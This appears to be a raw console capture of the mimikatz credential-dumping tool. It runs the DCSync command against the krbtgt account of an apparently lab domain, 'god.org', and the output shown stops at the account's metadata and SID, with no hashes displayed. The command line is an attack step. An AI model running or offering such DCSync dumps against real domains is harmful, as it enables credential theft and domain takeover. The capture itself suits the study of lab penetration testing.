 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2018/12/22 16:28:32
Object Security ID   : S-1-5-21-1218902331-2157346161-1782232778-502
Object Relative ID   : 502